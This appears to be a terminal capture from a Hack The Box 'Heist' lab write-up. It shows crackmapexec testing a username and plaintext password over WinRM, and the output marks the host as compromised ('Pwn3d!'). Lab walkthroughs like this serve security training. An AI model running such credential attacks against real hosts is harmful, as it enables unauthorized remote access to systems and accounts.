 ┌──(kali㉿kali)-[~/htb-labs/Heist]
└─$ crackmapexec winrm IP -u chase -p 'Q4)sJu\Y8qz*A3?d'
SMB         IP              5985   SUPPORTDESK      [*] Windows 10 / Server 2019 Build 1776
3 (name:SUPPORTDESK) (domain:SupportDesk)
HTTP        IP              5985   SUPPORTDESK      [*] http://IP:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarnin
g: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       IP              5985   SUPPORTDESK      [+] SupportDesk\chase:Q4)sJu\Y8qz*A3?d
(Pwn3d!)